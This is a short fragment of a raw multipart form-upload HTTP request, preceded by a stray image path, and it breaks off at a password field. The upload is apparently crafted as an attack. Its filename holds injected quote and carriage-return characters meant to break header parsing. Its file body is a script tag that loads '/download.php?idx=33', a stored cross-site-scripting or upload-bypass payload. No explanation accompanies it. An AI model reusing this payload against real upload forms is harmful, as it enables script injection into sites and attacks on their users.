 ------WebKitFormBoundaryR5xsgli39GW7G0Ae \r
Content-Disposition: form-data; name="file";
filename="test.txt \r \"\"\""
Content-Type: text/plain \r
\r
<script src="/download.php?idx=33"></script>
------WebKitFormBoundaryR5xsgli39GW7G0Ae \r
Content-Disposition: form-data; name="password" \r